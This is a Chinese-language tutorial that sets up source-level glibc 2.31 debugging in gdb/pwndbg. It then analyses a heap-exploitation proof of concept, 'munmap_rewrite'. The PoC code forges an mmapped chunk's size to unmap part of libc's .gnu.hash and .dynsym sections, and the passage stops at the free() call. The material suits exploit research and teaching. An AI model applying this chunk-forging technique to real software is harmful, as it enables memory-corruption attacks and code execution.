

Glibc带源码调试
因为在分析的最后涉及通过GDB调试来确定一些关键变量的取值,因此为了调试方便,在此处说明如何启动带源码的glibc调试
注:以下步骤均在ubuntu 21.04(Ubuntu GLIBC 2.31-0ubuntu9.2)测试通过。

安装debug版本的动态链接库
使用以下命令以安装带Debug符号的Libc文件
sudo apt-get install libc6-dbg libc6-dbg:i386
sudo apt-get install libc6-dev libc6-dev:i386
安装结束后,会在系统的/lib/debug下创建形如下图的目录
获取libc源码

确认source.list内deb-src项已经被解除注释
在待分析程序的同目录下使用以下命令获取libc源码
sudo apt source glibc
请注意!此命令会获取当前最新的ubuntu glibc源码,因此请保证当前的系统内的libc版本为最新
调试模式编译待调试程序(以PoC为例)
使用以下命令编译程序
gcc -z lazy -g -o munmap_rewrite munmap_rewrite.c
PS:其中,-z lazy用于保证PoC可用,与调试模式无关
使用gdb对待测程序进行附加,并执行相关环境配置
error404@Glibc-231:~$ gdb munmap_rewrite_normal
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 197 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from munmap_rewrite_normal...
pwndbg> set debug-file-directory /glibc-2.31/elf
pwndbg> dir /glibc-2.31/elf
Source directories searched: /glibc-2.31/elf:$cdir:$cwd
pwndbg> info share ld-linux
From                To                  Syms Read   Shared Object Library
0x00007ffff7fd0100  0x00007ffff7ff2674  Yes (*)     /lib64/ld-linux-x86-64.so.2
(*): Shared library is missing debugging information.
pwndbg> add-symbol-file /usr/lib/debug/lib/x86_64-linux-gnu/ld-2.31.so 0x00007ffff7fd0100
add symbol table from file "/usr/lib/debug/lib/x86_64-linux-gnu/ld-2.31.so" at
    .text_addr = 0x7ffff7fd0100
Reading symbols from /usr/lib/debug/lib/x86_64-linux-gnu/ld-2.31.so...
PoC 分析
“窃取”Glibc内存至堆中(RO -> NO)
首先分配一个Chunk阻止Top Chunk合并的发生
int* ptr1 = malloc(0x10);
随后申请两个特殊大小(0x100000)的Chunk(极大块),这种大小的Chunk将不会存放于常规的堆空间,而是放在特殊的mmaped区域。
long long* mmap_chunk_1 = malloc(0x100000);
printf("The first malloc chunk goes below LibC: %p\n", mmap_chunk_1);

long long* mmap_chunk_2 = malloc(0x100000);
printf("The second malloc chunk goes below the first malloc chunk: %p\n", mmap_chunk_2);
此时,内存布局情况为(逻辑图):
| (由低地址向高地址排布) |
|---|
| 常规堆区域 |
| …… |
| mmap_chunk_2 |
| mmap_chunk_1 |
| Glibc |
| …… |
| LD 区域 |
内存布局情况为(实例图):

内存实际情况为(以上实例与本实例并非同一次运行):

可以看到,此时mmap_chunk_2和mmap_chunk_1的Prev_Size均为0,Size均为0x101002
通过readelf -all /lib/x86_64-linux-gnu/libc.so.6对glibc文件分析

我们的目标是覆盖.gnu.hash和.dynsym,因此我们此处选用0x15000作为偏移(确保不会影响到.dynstr)
int libc_to_overwrite = 0x15000;
此外,我们还必须保证新的size为原来的两个size之和加上此偏移,而我们又已知chunk的size存在标志位,那么实际大小计算为
int fake_chunk_size = (0xFFFFFFFFFD & mmap_chunk_2[-1]) + (0xFFFFFFFFFD & mmap_chunk_1[-1]);
fake_chunk_size += libc_to_overwrite | 2;
执行覆盖操作
mmap_chunk_2[-1] = fake_chunk_size;
内存实际情况为:

接下来对mmap_chunk_2进行释放
free(mmap_chunk_2);
